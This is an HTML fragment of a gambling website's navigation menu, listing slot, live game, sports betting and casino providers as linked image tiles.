                                                                                  <a  rel="opener"  href="/slots/askmeslot" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/askme_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">ASKMESLOT</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active booming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/booming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_booming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BOOMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fachai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fachai" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FACHAI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jdb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/jdb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JDB</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/dragoonsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOON SOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active apollo777" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/apollo777" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/apollo777_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">APOLLO777</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active 5gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/5gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/5gaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">5GAMING</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ygg" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/ygg" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/yggslot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">YGG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active kagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/kagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active nagagames" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nagagames" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nagagames_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NAGA GAMES</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active live22" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/live22" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/live22_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">LIVE22</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active onegame" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/onegame" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/onegame_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">One Game</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active bgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/bgaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BGAMING</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active gmw" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/gmw" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gmw_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GMW</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active uu" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/uu" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/uu_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">UU Slot</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active i8" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/i8" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">i8</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pegasus" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pegasus" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pegasus_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PEGASUS</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active btg" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/btg" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/btg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BTG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active kingmidas" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/kingmidas" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kingmaker_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KINGMIDAS</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active smartsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/smartsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SMARTSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active toptrend-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/toptrend-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">TOPTREND GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active liteplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/liteplay" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/liteplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">LITEPLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active mancalagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/mancalagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mancalagaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MANCALA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active eagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/eagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eagaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active evoplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/evoplay" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EVOPLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active sbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/sbo" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SBO</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active 568win" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/568win" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_568win_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">568 WIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://sepakbola78.com/live"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <img loading="lazy"
                decoding="async" src="https://files.sitestatic.net/images/live_game_icon.gif?v=1" ref="live game" height="41px">
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              LIVE GAMES                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 12d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/41.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">12D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 24d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/42.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">24D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 36d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/44.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">36D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 48d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/43.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">48D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active oglokball" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/49.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Oglok Ball</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active abjad" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/197.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ABJAD</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 12colors" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/160.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">12 Colors</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 6colors" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/155.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">6 Colors</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active oglokdice" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/159.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Oglok Dice</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active mpo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mpo_number.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">LV NUMBER GAME</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sicbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/46.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Sicbo</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 60d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/173.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">60D</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active sv388" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/live/sv388" target="king4d" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sv388_cf.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SV388</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ws168" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ws168_cf.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WS168</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ga28" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ga28_cockfight.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">GA28</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active jmarble" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jmarble_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">JMARBLE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ezugi" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EZUGI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="king4d" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://sepakbola78.com/sports"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.SPORTS" class="icon-soccer" ></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              sports                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active cmd" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cmds_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">CMD SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wbet" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wbet_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WBET Sport</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_sport_new.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SBO SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ibc" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ibc_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SABA SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active united-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ug_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">UNITED GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active bti" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/bti_sport.gif"   height="90"/>
                          <div class="menu-item-title">BTI SPORTS</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active virtual-sport" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"   height="90"/>
                          <div class="menu-item-title">Virtual Sport</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://sepakbola78.com/casino"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.CASINO" class="icon-casino"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              casino                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/ppslot.gif?v=1.0"   height="90"/>
                          <div class="menu-item-title">PRAGMATIC</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active evo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evo_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EVO</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">PLAYTECH</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sexy-baccarat" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sb_casino.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SEXY</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active beter" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/beter_casino.png?v=0.2"   height="90"/>
